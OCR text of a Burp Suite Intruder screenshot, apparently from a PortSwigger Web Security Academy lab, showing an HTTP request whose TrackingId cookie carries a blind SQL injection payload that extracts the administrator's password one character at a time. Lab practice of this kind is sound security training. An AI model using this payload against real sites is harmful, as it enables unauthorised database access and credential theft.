 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0aa000df0484125dc1eb80b600050057.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0aa000df0484125dc1eb80b600050057.web-security-academy.net
3 Cookie: TrackingId=§W6HxeJLkQKGPE2qt' AND substring((SELECT password FROM users WHERE username = 'administrator'), 2, 1) = 'o§;
session=§iubQkDInjUGUpqhVF8i2oVUna2IS3l4A§
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches Clear
2 payload positions Length: 731